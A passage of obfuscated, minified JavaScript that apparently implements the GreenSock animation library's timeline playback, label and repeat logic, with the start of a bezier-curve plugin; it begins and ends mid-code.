if(1e-7>k3I)if(this[H9W.v3W(1602)]=this[H9W.p3W(987)]=0,(0!==t3I||0===this[H9W.v3W(1492)]&&this[H9W.p3W(463)]!==K7h&&(this[H9W.p3W(463)]>0||0>k3I&&this[H9W.p3W(463)]>=0))&&(D3I=H9W.v3W(396),L3I=this[H9W.p3W(642)]),0>k3I){this[H9W.p3W(1055)]=!1;this[H9W.p3W(643)][H9W.v3W(2036)]&&this[H9W.v3W(642)]?(Q3I=L3I=!0,D3I=H9W.v3W(396)):this[H9W.v3W(463)]>=0&&this[H9W.v3W(1958)]&&(Q3I=!0);this[H9W.v3W(463)]=k3I;}else{if(this[H9W.v3W(463)]=this[H9W.p3W(1492)]||!M3I||k3I||this[H9W.p3W(463)]===k3I?k3I:K7h,0===k3I&&L3I)for(p3I=this[H9W.v3W(1958)];p3I&&0===p3I[H9W.p3W(2033)];){p3I[H9W.v3W(1492)]||(L3I=!1);p3I=p3I[H9W.v3W(2310)];}k3I=0;this[H9W.v3W(1345)]||(Q3I=!0);}else{this[H9W.p3W(1602)]=this[H9W.v3W(987)]=this[H9W.p3W(463)]=k3I;}if(this[H9W.v3W(987)]!==t3I&&this[H9W.v3W(1958)]||R3I||Q3I){if(this[H9W.v3W(1345)]||(this[H9W.v3W(1345)]=!0),this[H9W.p3W(1055)]||!this[H9W.p3W(1118)]&&this[H9W.p3W(987)]!==t3I&&k3I>0&&(this[H9W.p3W(1055)]=!0),0===t3I&&this[H9W.p3W(262)][H9W.p3W(1066)]&&0!==this[H9W.v3W(987)]&&(M3I||this[H9W.p3W(262)][H9W.v3W(1066)][H9W.p3W(1343)](this[H9W.v3W(262)][H9W.p3W(1695)]||this,this[H9W.v3W(262)][H9W.p3W(145)]||E7h)),this[H9W.v3W(987)]>=t3I)for(p3I=this[H9W.p3W(1958)];p3I&&(x3I=p3I[H9W.v3W(2310)],!this[H9W.v3W(1118)]||u3I);){(p3I[H9W.v3W(1055)]||p3I[H9W.p3W(2033)]<=this[H9W.p3W(987)]&&!p3I[H9W.v3W(1118)]&&!p3I[H9W.p3W(1975)])&&(p3I[H9W.p3W(642)]?p3I[H9W.v3W(1752)]((p3I[H9W.p3W(201)]?p3I[H9W.v3W(1445)]():p3I[H9W.p3W(465)])-(k3I-p3I[H9W.p3W(2033)])*p3I[H9W.v3W(1300)],M3I,R3I):p3I[H9W.v3W(1752)]((k3I-p3I[H9W.v3W(2033)])*p3I[H9W.p3W(1300)],M3I,R3I));p3I=x3I;}else for(p3I=this[H9W.p3W(1231)];p3I&&(x3I=p3I[H9W.v3W(907)],!this[H9W.p3W(1118)]||u3I);){(p3I[H9W.v3W(1055)]||t3I>=p3I[H9W.p3W(2033)]&&!p3I[H9W.p3W(1118)]&&!p3I[H9W.v3W(1975)])&&(p3I[H9W.p3W(642)]?p3I[H9W.v3W(1752)]((p3I[H9W.p3W(201)]?p3I[H9W.v3W(1445)]():p3I[H9W.v3W(465)])-(k3I-p3I[H9W.p3W(2033)])*p3I[H9W.p3W(1300)],M3I,R3I):p3I[H9W.v3W(1752)]((k3I-p3I[H9W.p3W(2033)])*p3I[H9W.v3W(1300)],M3I,R3I));p3I=x3I;}this[H9W.v3W(858)]&&(M3I||(U7h[H9W.p3W(1998)]&&N7h(),this[H9W.p3W(858)][H9W.p3W(1343)](this[H9W.v3W(262)][H9W.p3W(87)]||this,this[H9W.v3W(262)][H9W.p3W(1663)]||E7h)));D3I&&(this[H9W.v3W(1975)]||(W3I===this[H9W.v3W(2033)]||S3I!==this[H9W.p3W(1300)])&&(0===this[H9W.v3W(987)]||j3I>=this[H9W.p3W(1445)]())&&(L3I&&(U7h[H9W.p3W(1998)]&&N7h(),this[H9W.p3W(643)][H9W.v3W(2036)]&&this[H9W.p3W(995)](!1,!1),this[H9W.p3W(1055)]=!1),!M3I&&this[H9W.v3W(262)][D3I]&&this[H9W.v3W(262)][D3I][H9W.p3W(1343)](this[H9W.p3W(262)][D3I+H9W.v3W(1358)]||this,this[H9W.v3W(262)][D3I+H9W.v3W(2014)]||E7h)));}},H7h[H9W.p3W(1950)]=function(){for(var y3I=this[H9W.p3W(1958)];y3I;){if(y3I[H9W.v3W(1118)]||y3I instanceof g7h&&y3I[H9W.p3W(1950)]()){return!0;}y3I=y3I[H9W.p3W(2310)];}return!1;},H7h[H9W.v3W(237)]=function(I3I,w3I,g3I,H3I){H3I=H3I||-9999999999;for(var Z3I=[],O3I=this[H9W.v3W(1958)],C3I=0;O3I;){H3I>O3I[H9W.v3W(2033)]||(O3I instanceof w7h?w3I!==!1&&(Z3I[C3I++]=O3I):(g3I!==!1&&(Z3I[C3I++]=O3I),I3I!==!1&&(Z3I=Z3I[H9W.v3W(1619)](O3I[H9W.p3W(237)](!0,w3I,g3I)),C3I=Z3I[H9W.p3W(1998)])));O3I=O3I[H9W.v3W(2310)];}return Z3I;},H7h[H9W.p3W(178)]=function(s3I,U3I){var K3I,X3I,E3I,Y3I,A3I;E3I=this[H9W.v3W(1975)];Y3I=[];A3I=0;for(E3I&&this[H9W.v3W(995)](!0,!0),K3I=w7h[H9W.v3W(178)](s3I),X3I=K3I[H9W.v3W(1998)];--X3I>-1;){(K3I[X3I][H9W.p3W(961)]===this||U3I&&this[H9W.p3W(1497)](K3I[X3I]))&&(Y3I[A3I++]=K3I[X3I]);}return E3I&&this[H9W.v3W(995)](!1,!0),Y3I;},H7h[H9W.p3W(805)]=function(){return this[H9W.p3W(2055)];},H7h[H9W.v3W(1497)]=function(z3I){var U4P,l4P,I4P;for(var N3I=z3I[H9W.p3W(961)];N3I;){if(N3I===this){return!0;}N3I=N3I[H9W.p3W(961)];}U4P=2062937667,l4P=-909770712,I4P=2;for(var A4P=1;H9W.S7P(A4P.toString(),A4P.toString().length,69180)!==U4P;A4P++){return+8;}if(H9W.S7P(I4P.toString(),I4P.toString().length,28759)!==l4P){return!1;}},H7h[H9W.v3W(734)]=function(i3I,v3I,h3I){var n8P,A8P,Y8P;h3I=h3I||0;for(var B3I,c3I=this[H9W.p3W(1958)],d3I=this[H9W.p3W(2344)];c3I;){c3I[H9W.p3W(2033)]>=h3I&&(c3I[H9W.v3W(2033)]+=i3I);c3I=c3I[H9W.p3W(2310)];}if(v3I)for(B3I in d3I){d3I[B3I]>=h3I&&(d3I[B3I]+=i3I);}n8P=-1575357102,A8P=-1773764374,Y8P=2;for(var s8P=1;H9W.b7P(s8P.toString(),s8P.toString().length,89852)!==n8P;s8P++){return this[H9W.p3W(1024)](!0);}if(H9W.b7P(Y8P.toString(),Y8P.toString().length,92488)!==A8P){return this[H9W.p3W(2352)](+2);}},H7h[H9W.p3W(2212)]=function(r3I,F3I){if(!r3I&&!F3I){return this[H9W.v3W(995)](!1,!1);}for(var f3I=F3I?this[H9W.v3W(178)](F3I):this[H9W.v3W(237)](!0,!0,!1),T3I=f3I[H9W.p3W(1998)],l3I=!1;--T3I>-1;){f3I[T3I][H9W.p3W(2212)](r3I,F3I)&&(l3I=!0);}return l3I;},H7h[H9W.v3W(1410)]=function(V9I){var o9I,J9I;o9I=this[H9W.p3W(237)](!1,!0,!0);J9I=o9I[H9W.v3W(1998)];for(this[H9W.p3W(987)]=this[H9W.p3W(1602)]=0;--J9I>-1;){o9I[J9I][H9W.p3W(995)](!1,!1);}return V9I!==!1&&(this[H9W.v3W(2344)]={}),this[H9W.p3W(1024)](!0);},H7h[H9W.v3W(2242)]=function(){for(var m9I=this[H9W.v3W(1958)];m9I;){m9I[H9W.v3W(2242)]();m9I=m9I[H9W.p3W(2310)];}return I7h[H9W.v3W(2124)][H9W.v3W(2242)][H9W.p3W(2024)](this);},H7h[H9W.p3W(995)]=function(b9I,P9I){if(b9I===this[H9W.p3W(1975)])for(var G9I=this[H9W.v3W(1958)];G9I;){G9I[H9W.v3W(995)](b9I,!0);G9I=G9I[H9W.p3W(2310)];}return A7h[H9W.p3W(2124)][H9W.v3W(995)][H9W.p3W(2024)](this,b9I,P9I);},H7h[H9W.v3W(2104)]=function(){var q9I;this[H9W.v3W(1664)]=!0;q9I=I7h[H9W.v3W(2124)][H9W.v3W(2104)][H9W.p3W(1343)](this,arguments);return this[H9W.p3W(1664)]=!1,q9I;},H7h[H9W.v3W(406)]=function(a9I){return arguments[H9W.p3W(1998)]?(0!==this[H9W.p3W(406)]()&&0!==a9I&&this[H9W.v3W(670)](this[H9W.v3W(1492)]/a9I),this):(this[H9W.p3W(201)]&&this[H9W.p3W(1445)](),this[H9W.v3W(1492)]);},H7h[H9W.p3W(1445)]=function(D9I){if(!arguments[H9W.v3W(1998)]){if(this[H9W.p3W(201)]){for(var M9I,k9I,n9I=0,e9I=this[H9W.v3W(1231)],p9I=999999999999;e9I;){M9I=e9I[H9W.v3W(907)];e9I[H9W.p3W(201)]&&e9I[H9W.p3W(1445)]();e9I[H9W.v3W(2033)]>p9I&&this[H9W.v3W(981)]&&!e9I[H9W.v3W(1118)]?this[H9W.v3W(2198)](e9I,e9I[H9W.v3W(2033)]-e9I[H9W.p3W(2143)]):p9I=e9I[H9W.p3W(2033)];0>e9I[H9W.p3W(2033)]&&!e9I[H9W.p3W(1118)]&&(n9I-=e9I[H9W.v3W(2033)],this[H9W.v3W(643)][H9W.p3W(1769)]&&(this[H9W.p3W(2033)]+=e9I[H9W.p3W(2033)]/this[H9W.p3W(1300)]),this[H9W.v3W(734)](-e9I[H9W.p3W(2033)],!1,-9999999999),p9I=0);k9I=e9I[H9W.v3W(2033)]+e9I[H9W.v3W(465)]/e9I[H9W.v3W(1300)];k9I>n9I&&(n9I=k9I);e9I=M9I;}this[H9W.p3W(1492)]=this[H9W.v3W(465)]=n9I;this[H9W.p3W(201)]=!1;}return this[H9W.p3W(465)];}return 0!==this[H9W.v3W(1445)]()&&0!==D9I&&this[H9W.p3W(670)](this[H9W.p3W(465)]/D9I),this;},H7h[H9W.p3W(522)]=function(Q9I){if(!Q9I)for(var t9I=this[H9W.v3W(1958)],L9I=this[H9W.v3W(987)];t9I;){t9I[H9W.p3W(2033)]===L9I&&H9W.p3W(843)===t9I[H9W.v3W(512)]&&(t9I[H9W.v3W(463)]=0);t9I=t9I[H9W.p3W(2310)];}return I7h[H9W.p3W(2124)][H9W.v3W(522)][H9W.p3W(1343)](this,arguments);},H7h[H9W.v3W(741)]=function(){for(var R9I=this[H9W.v3W(643)];R9I[H9W.v3W(643)];){R9I=R9I[H9W.v3W(643)];}return R9I===I7h[H9W.p3W(1999)];},H7h[H9W.p3W(2219)]=function(){return this[H9W.v3W(1118)]?this[H9W.p3W(1602)]:(this[H9W.v3W(643)][H9W.p3W(2219)]()-this[H9W.p3W(2033)])*this[H9W.v3W(1300)];},g7h;},!0);_gsScope[H9W.p3W(704)](H9W.v3W(1342),[H9W.v3W(1236),H9W.v3W(562),H9W.v3W(833)],function(S9I,y9I,w9I){var W9I,u9I,x9I,O9I,Z9I,C9I,H9I,j9I;W9I=function(g9I){S9I[H9W.v3W(2024)](this,g9I);this[H9W.p3W(1151)]=this[H9W.p3W(262)][H9W.p3W(510)]||0;this[H9W.p3W(252)]=this[H9W.p3W(262)][H9W.v3W(2090)]||0;this[H9W.p3W(606)]=0;this[H9W.p3W(1050)]=this[H9W.p3W(262)][H9W.p3W(786)]===!0;this[H9W.p3W(201)]=!0;};u9I=1e-10;x9I=[];O9I=y9I[H9W.v3W(1081)];Z9I=O9I[H9W.v3W(1871)];C9I=O9I[H9W.p3W(1672)];H9I=new w9I(null,null,1,0);j9I=W9I[H9W.v3W(2124)]=new S9I();return j9I[H9W.p3W(383)]=W9I,j9I[H9W.v3W(1079)]()[H9W.v3W(1975)]=!1,W9I[H9W.v3W(1028)]=H9W.v3W(479),j9I[H9W.v3W(2242)]=function(){return this[H9W.v3W(1050)]=this[H9W.p3W(262)][H9W.v3W(786)]===!0,this[H9W.v3W(1151)]=this[H9W.v3W(262)][H9W.v3W(510)]||0,this[H9W.p3W(252)]=this[H9W.p3W(262)][H9W.p3W(2090)]||0,this[H9W.v3W(1024)](!0),S9I[H9W.p3W(2124)][H9W.v3W(2242)][H9W.p3W(2024)](this);},j9I[H9W.v3W(559)]=function(I9I,K9I,X9I,E9I){return this[H9W.v3W(2198)](y9I[H9W.v3W(516)](0,I9I,X9I,E9I),K9I);},j9I[H9W.v3W(1034)]=function(s9I,U9I){if(s9I)if(null==U9I){this[H9W.p3W(2212)](null,s9I);}else for(var Y9I=this[H9W.v3W(178)](s9I,!1),A9I=Y9I[H9W.p3W(1998)],N9I=this[H9W.p3W(674)](U9I);--A9I>-1;){Y9I[A9I][H9W.v3W(2033)]===N9I&&Y9I[A9I][H9W.v3W(995)](!1,!1);}return this;},j9I[H9W.v3W(613)]=function(z9I){return this[H9W.v3W(1034)](S9I[H9W.p3W(1081)][H9W.v3W(1849)],z9I);},j9I[H9W.p3W(77)]=function(v9I,h9I){var B9I,i9I,c9I,d9I;h9I=h9I||{};d9I={'\x65\x61\x73\x65':H9I,'\x75\x73\x65\x46\x72\x61\x6d\x65\x73':this[H9W.v3W(741)](),'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65\x52\x65\x6e\x64\x65\x72':!1};for(i9I in h9I){d9I[i9I]=h9I[i9I];}return d9I[H9W.p3W(2237)]=this[H9W.p3W(674)](v9I),B9I=Math[H9W.p3W(1155)](Number(d9I[H9W.v3W(2237)])-this[H9W.v3W(987)])/this[H9W.p3W(1300)]||.001,c9I=new y9I(this,B9I,d9I),d9I[H9W.v3W(1066)]=function(){c9I[H9W.v3W(997)][H9W.p3W(522)](!0);c9I[H9W.p3W(262)][H9W.p3W(2237)]!==c9I[H9W.p3W(997)][H9W.v3W(2237)]()&&B9I===c9I[H9W.v3W(406)]()&&c9I[H9W.p3W(406)](Math[H9W.v3W(1155)](c9I[H9W.v3W(262)][H9W.v3W(2237)]-c9I[H9W.p3W(997)][H9W.p3W(2237)]())/c9I[H9W.p3W(997)][H9W.v3W(1300)]);h9I[H9W.p3W(1066)]&&h9I[H9W.p3W(1066)][H9W.v3W(1343)](h9I[H9W.p3W(1695)]||c9I,h9I[H9W.p3W(145)]||x9I);},c9I;},j9I[H9W.p3W(1130)]=function(f9I,l9I,F9I){var T9I;F9I=F9I||{};f9I=this[H9W.p3W(674)](f9I);F9I[H9W.v3W(1683)]={'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':this[H9W.p3W(1845)],'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':[f9I],'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':this};F9I[H9W.v3W(1068)]=F9I[H9W.v3W(1068)]!==!1;T9I=this[H9W.v3W(77)](l9I,F9I);return T9I[H9W.v3W(406)](Math[H9W.p3W(1155)](T9I[H9W.v3W(262)][H9W.p3W(2237)]-f9I)/this[H9W.p3W(1300)]||.001);},j9I[H9W.p3W(1752)]=function(o5I,m5I,n5I){var r9I,e5I,D5I,b5I,P5I,t5I,p5I,J5I,G5I,k5I,L5I,Q5I,V5I,M5I,q5I,a5I,j5I,x5I,u5I,W5I,R5I,R3P,B4P,S4P,b4P;this[H9W.v3W(1975)]&&this[H9W.v3W(995)](!0,!1);p5I=this[H9W.p3W(201)]?this[H9W.p3W(1445)]():this[H9W.p3W(465)];J5I=this[H9W.v3W(1492)];G5I=this[H9W.v3W(987)];k5I=this[H9W.p3W(1602)];L5I=this[H9W.p3W(2033)];Q5I=this[H9W.p3W(1300)];V5I=this[H9W.v3W(463)];M5I=this[H9W.p3W(1118)];q5I=this[H9W.v3W(606)];if(o5I>=p5I){this[H9W.v3W(578)]||(this[H9W.p3W(1602)]=p5I,this[H9W.v3W(606)]=this[H9W.p3W(1151)]);this[H9W.v3W(642)]||this[H9W.p3W(1950)]()||(e5I=!0,b5I=H9W.p3W(1010),P5I=!!this[H9W.p3W(643)][H9W.v3W(2036)],0===this[H9W.p3W(1492)]&&(0===o5I||0>V5I||V5I===u9I)&&V5I!==o5I&&this[H9W.v3W(1958)]&&(P5I=!0,V5I>u9I&&(b5I=H9W.v3W(396))));this[H9W.p3W(463)]=this[H9W.p3W(1492)]||!m5I||o5I||this[H9W.p3W(463)]===o5I?o5I:u9I;this[H9W.v3W(1050)]&&0!==(1&this[H9W.p3W(606)])?this[H9W.v3W(987)]=o5I=0:(this[H9W.p3W(987)]=J5I,o5I=J5I+1e-4);}else if(1e-7>o5I)if(this[H9W.v3W(578)]||(this[H9W.v3W(1602)]=this[H9W.v3W(606)]=0),this[H9W.p3W(987)]=0,(0!==G5I||0===J5I&&V5I!==u9I&&(V5I>0||0>o5I&&V5I>=0)&&!this[H9W.p3W(578)])&&(b5I=H9W.p3W(396),e5I=this[H9W.v3W(642)]),0>o5I){this[H9W.v3W(1055)]=!1;this[H9W.v3W(643)][H9W.v3W(2036)]&&this[H9W.p3W(642)]?(P5I=e5I=!0,b5I=H9W.v3W(396)):V5I>=0&&this[H9W.v3W(1958)]&&(P5I=!0);this[H9W.v3W(463)]=o5I;}else{if(this[H9W.p3W(463)]=J5I||!m5I||o5I||this[H9W.p3W(463)]===o5I?o5I:u9I,0===o5I&&e5I)for(r9I=this[H9W.v3W(1958)];r9I&&0===r9I[H9W.v3W(2033)];){r9I[H9W.p3W(1492)]||(e5I=!1);r9I=r9I[H9W.v3W(2310)];}o5I=0;this[H9W.v3W(1345)]||(P5I=!0);}else{0===J5I&&0>V5I&&(P5I=!0);this[H9W.p3W(987)]=this[H9W.v3W(463)]=o5I;this[H9W.p3W(578)]||(this[H9W.v3W(1602)]=o5I,0!==this[H9W.v3W(1151)]&&(t5I=J5I+this[H9W.p3W(252)],this[H9W.p3W(606)]=this[H9W.v3W(1602)]/t5I>>0,0!==this[H9W.p3W(606)]&&this[H9W.v3W(606)]===this[H9W.v3W(1602)]/t5I&&this[H9W.p3W(606)]--,this[H9W.v3W(987)]=this[H9W.v3W(1602)]-this[H9W.v3W(606)]*t5I,this[H9W.v3W(1050)]&&0!==(1&this[H9W.p3W(606)])&&(this[H9W.p3W(987)]=J5I-this[H9W.v3W(987)]),this[H9W.p3W(987)]>J5I?(this[H9W.p3W(987)]=J5I,o5I=J5I+1e-4):0>this[H9W.p3W(987)]?this[H9W.v3W(987)]=o5I=0:o5I=this[H9W.p3W(987)]));}if(this[H9W.p3W(606)]!==q5I&&!this[H9W.p3W(578)]){a5I=this[H9W.p3W(1050)]&&0!==(1&q5I);H9W.E17(20);R3P=H9W.X17(128,17,110);j5I=a5I===(this[H9W.v3W(1050)]&&0!==(R3P&this[H9W.v3W(606)]));x5I=this[H9W.p3W(1602)];u5I=this[H9W.p3W(606)];W5I=this[H9W.v3W(463)];R5I=this[H9W.v3W(987)];if(this[H9W.p3W(1602)]=q5I*J5I,q5I>this[H9W.v3W(606)]?a5I=!a5I:this[H9W.v3W(1602)]+=J5I,this[H9W.v3W(987)]=G5I,this[H9W.p3W(463)]=0===J5I?V5I-1e-4:V5I,this[H9W.v3W(606)]=q5I,this[H9W.v3W(578)]=!0,G5I=a5I?0:J5I,this[H9W.p3W(1752)](G5I,m5I,0===J5I),m5I||this[H9W.p3W(1975)]||this[H9W.p3W(262)][H9W.p3W(1013)]&&this[H9W.v3W(262)][H9W.p3W(1013)][H9W.p3W(1343)](this[H9W.p3W(262)][H9W.v3W(1304)]||this,this[H9W.p3W(262)][H9W.p3W(847)]||x9I),j5I&&(G5I=a5I?J5I+1e-4:-1e-4,this[H9W.p3W(1752)](G5I,!0,!1)),this[H9W.v3W(578)]=!1,this[H9W.p3W(1118)]&&!M5I){return;}this[H9W.v3W(987)]=R5I;this[H9W.v3W(1602)]=x5I;this[H9W.p3W(606)]=u5I;this[H9W.v3W(463)]=W5I;}if(!(this[H9W.p3W(987)]!==G5I&&this[H9W.p3W(1958)]||n5I||P5I)){B4P=1977250971,S4P=-1634872115,b4P=2;for(var y4P=1;H9W.S7P(y4P.toString(),y4P.toString().length,91070)!==B4P;y4P++){return k5I!==this[H9W.p3W(1602)]&&this[H9W.v3W(858)]&&(m5I||this[H9W.v3W(858)][H9W.v3W(1343)](this[H9W.v3W(262)][H9W.v3W(87)]||this,this[H9W.v3W(262)][H9W.v3W(1663)]||x9I)),void 0;}if(H9W.S7P(b4P.toString(),b4P.toString().length,52059)!==S4P){return k5I===this[H9W.v3W(87)]||this[H9W.p3W(262)]||m5I&&this[H9W.v3W(262)][H9W.v3W(1663)](this[H9W.p3W(1663)][H9W.v3W(1663)]&&this,this[H9W.v3W(1663)][H9W.p3W(1663)]&&x9I),-9;}}if(this[H9W.v3W(1345)]||(this[H9W.v3W(1345)]=!0),this[H9W.v3W(1055)]||!this[H9W.v3W(1118)]&&this[H9W.v3W(1602)]!==k5I&&o5I>0&&(this[H9W.v3W(1055)]=!0),0===k5I&&this[H9W.v3W(262)][H9W.p3W(1066)]&&0!==this[H9W.v3W(1602)]&&(m5I||this[H9W.p3W(262)][H9W.p3W(1066)][H9W.p3W(1343)](this[H9W.v3W(262)][H9W.v3W(1695)]||this,this[H9W.v3W(262)][H9W.v3W(145)]||x9I)),this[H9W.v3W(987)]>=G5I)for(r9I=this[H9W.v3W(1958)];r9I&&(D5I=r9I[H9W.v3W(2310)],!this[H9W.v3W(1118)]||M5I);){(r9I[H9W.p3W(1055)]||r9I[H9W.p3W(2033)]<=this[H9W.v3W(987)]&&!r9I[H9W.p3W(1118)]&&!r9I[H9W.v3W(1975)])&&(r9I[H9W.v3W(642)]?r9I[H9W.v3W(1752)]((r9I[H9W.p3W(201)]?r9I[H9W.v3W(1445)]():r9I[H9W.v3W(465)])-(o5I-r9I[H9W.p3W(2033)])*r9I[H9W.v3W(1300)],m5I,n5I):r9I[H9W.v3W(1752)]((o5I-r9I[H9W.v3W(2033)])*r9I[H9W.v3W(1300)],m5I,n5I));r9I=D5I;}else for(r9I=this[H9W.p3W(1231)];r9I&&(D5I=r9I[H9W.p3W(907)],!this[H9W.p3W(1118)]||M5I);){(r9I[H9W.p3W(1055)]||G5I>=r9I[H9W.p3W(2033)]&&!r9I[H9W.v3W(1118)]&&!r9I[H9W.v3W(1975)])&&(r9I[H9W.v3W(642)]?r9I[H9W.v3W(1752)]((r9I[H9W.p3W(201)]?r9I[H9W.p3W(1445)]():r9I[H9W.p3W(465)])-(o5I-r9I[H9W.v3W(2033)])*r9I[H9W.v3W(1300)],m5I,n5I):r9I[H9W.v3W(1752)]((o5I-r9I[H9W.p3W(2033)])*r9I[H9W.v3W(1300)],m5I,n5I));r9I=D5I;}this[H9W.v3W(858)]&&(m5I||(Z9I[H9W.p3W(1998)]&&C9I(),this[H9W.p3W(858)][H9W.v3W(1343)](this[H9W.v3W(262)][H9W.p3W(87)]||this,this[H9W.p3W(262)][H9W.p3W(1663)]||x9I)));b5I&&(this[H9W.p3W(578)]||this[H9W.v3W(1975)]||(L5I===this[H9W.p3W(2033)]||Q5I!==this[H9W.v3W(1300)])&&(0===this[H9W.v3W(987)]||p5I>=this[H9W.v3W(1445)]())&&(e5I&&(Z9I[H9W.v3W(1998)]&&C9I(),this[H9W.p3W(643)][H9W.v3W(2036)]&&this[H9W.v3W(995)](!1,!1),this[H9W.p3W(1055)]=!1),!m5I&&this[H9W.p3W(262)][b5I]&&this[H9W.p3W(262)][b5I][H9W.v3W(1343)](this[H9W.p3W(262)][b5I+H9W.p3W(1358)]||this,this[H9W.v3W(262)][b5I+H9W.p3W(2014)]||x9I)));},j9I[H9W.v3W(413)]=function(y5I,O5I,Z5I){var S5I,C5I,H5I,w5I,g5I,I5I,T8P,f8P,c8P;null==y5I&&(y5I=!0);null==O5I&&(O5I=!0);null==Z5I&&(Z5I=!1);H5I=[];w5I=this[H9W.p3W(237)](y5I,O5I,Z5I);g5I=0;I5I=w5I[H9W.v3W(1998)];for(S5I=0;I5I>S5I;S5I++){C5I=w5I[S5I];C5I[H9W.p3W(2346)]()&&(H5I[g5I++]=C5I);}T8P=-2011377236,f8P=-697145120,c8P=2;for(var Z8P=1;H9W.S7P(Z8P.toString(),Z8P.toString().length,95946)!==T8P;Z8P++){return H5I;}if(H9W.S7P(c8P.toString(),c8P.toString().length,32233)!==f8P){return H5I;}},j9I[H9W.p3W(1860)]=function(X5I){var K5I,E5I,Y5I;X5I||0!==X5I&&(X5I=this[H9W.v3W(987)]);E5I=this[H9W.p3W(244)]();Y5I=E5I[H9W.v3W(1998)];for(K5I=0;Y5I>K5I;K5I++)if(E5I[K5I][H9W.v3W(2237)]>X5I){return E5I[K5I][H9W.p3W(537)];}return null;},j9I[H9W.p3W(1377)]=function(U5I){null==U5I&&(U5I=this[H9W.v3W(987)]);for(var A5I=this[H9W.v3W(244)](),s5I=A5I[H9W.p3W(1998)];--s5I>-1;)if(U5I>A5I[s5I][H9W.p3W(2237)]){return A5I[s5I][H9W.v3W(537)];}return null;},j9I[H9W.v3W(244)]=function(){var z5I,N5I,c5I;N5I=[];c5I=0;for(z5I in this[H9W.p3W(2344)]){N5I[c5I++]={'\x74\x69\x6d\x65':this[H9W.p3W(2344)][z5I],'\x6e\x61\x6d\x65':z5I};}return N5I[H9W.p3W(2165)](function(h5I,d5I){return h5I[H9W.p3W(2237)]-d5I[H9W.p3W(2237)];}),N5I;},j9I[H9W.p3W(1105)]=function(B5I,i5I){return arguments[H9W.v3W(1998)]?this[H9W.p3W(2104)](this[H9W.p3W(406)]()*(this[H9W.p3W(1050)]&&0!==(1&this[H9W.p3W(606)])?1-B5I:B5I)+this[H9W.v3W(606)]*(this[H9W.p3W(1492)]+this[H9W.v3W(252)]),i5I):this[H9W.p3W(987)]/this[H9W.p3W(406)]();},j9I[H9W.v3W(863)]=function(v5I,F5I){return arguments[H9W.v3W(1998)]?this[H9W.v3W(2104)](this[H9W.p3W(1445)]()*v5I,F5I):this[H9W.p3W(1602)]/this[H9W.v3W(1445)]();},j9I[H9W.v3W(1445)]=function(f5I){return arguments[H9W.p3W(1998)]?-1===this[H9W.v3W(1151)]?this:this[H9W.v3W(406)]((f5I-this[H9W.v3W(1151)]*this[H9W.v3W(252)])/(this[H9W.v3W(1151)]+1)):(this[H9W.p3W(201)]&&(S9I[H9W.p3W(2124)][H9W.p3W(1445)][H9W.p3W(2024)](this),this[H9W.v3W(465)]=-1===this[H9W.p3W(1151)]?999999999999:this[H9W.v3W(1492)]*(this[H9W.p3W(1151)]+1)+this[H9W.v3W(252)]*this[H9W.p3W(1151)]),this[H9W.p3W(465)]);},j9I[H9W.p3W(2237)]=function(T5I,l5I){return arguments[H9W.p3W(1998)]?(this[H9W.v3W(201)]&&this[H9W.p3W(1445)](),T5I>this[H9W.p3W(1492)]&&(T5I=this[H9W.v3W(1492)]),this[H9W.v3W(1050)]&&0!==(1&this[H9W.p3W(606)])?T5I=this[H9W.p3W(1492)]-T5I+this[H9W.v3W(606)]*(this[H9W.v3W(1492)]+this[H9W.p3W(252)]):0!==this[H9W.p3W(1151)]&&(T5I+=this[H9W.p3W(606)]*(this[H9W.p3W(1492)]+this[H9W.v3W(252)])),this[H9W.v3W(2104)](T5I,l5I)):this[H9W.p3W(987)];},j9I[H9W.p3W(510)]=function(r5I){return arguments[H9W.p3W(1998)]?(this[H9W.p3W(1151)]=r5I,this[H9W.p3W(1024)](!0)):this[H9W.p3W(1151)];},j9I[H9W.p3W(2090)]=function(o6I){return arguments[H9W.v3W(1998)]?(this[H9W.v3W(252)]=o6I,this[H9W.p3W(1024)](!0)):this[H9W.p3W(252)];},j9I[H9W.p3W(786)]=function(J6I){return arguments[H9W.v3W(1998)]?(this[H9W.p3W(1050)]=J6I,this):this[H9W.v3W(1050)];},j9I[H9W.p3W(1662)]=function(V6I){return arguments[H9W.p3W(1998)]?this[H9W.v3W(1845)](V6I,!0):this[H9W.p3W(1377)](this[H9W.p3W(987)]+1e-8);},W9I;},!0);(function(){var k6I,m6I,G6I,b6I,a6I,j6I,q6I,t6I,e6I,D6I,M6I,p6I,L6I,Q6I,R6I,P6I,n6I,j3P;H9W.P17(49);j3P=H9W.W17(14,167,5,6,3);k6I=j3P/Math[H9W.v3W(1388)];m6I=[];G6I=[];b6I=[];a6I={};j6I=_gsScope[H9W.v3W(704)][H9W.v3W(1015)];q6I=function(x6I,u6I,W6I,S6I){this[H9W.p3W(1985)]=x6I;this[H9W.p3W(1219)]=u6I;this[H9W.p3W(83)]=W6I;this[H9W.p3W(1140)]=S6I;H9W.P17(8);this[H9W.p3W(424)]=H9W.W17(S6I,x6I);H9W.E17(8);this[H9W.v3W(307)]=H9W.X17(W6I,x6I);H9W.P17(8);this[H9W.v3W(2119)]=H9W.X17(u6I,x6I);};t6I=H9W.p3W(1389);e6I=function(Y6I,s6I,A6I,X6I){var Z6I,O6I,y6I,C6I,g6I,E6I,I6I,w6I,H6I,K6I;Z6I={'\x61':Y6I};O6I={};y6I={};C6I={'\x63':X6I};H9W.P17(50);g6I=H9W.X17(Y6I,s6I,2);H9W.P17(50);E6I=H9W.W17(s6I,A6I,2);H9W.E17(50);I6I=H9W.W17(A6I,X6I,2);H9W.E17(50);w6I=H9W.W17(g6I,E6I,2);H9W.P17(50);H6I=H9W.X17(E6I,I6I,2);H9W.E17(35);K6I=H9W.W17(w6I,8,H6I);return 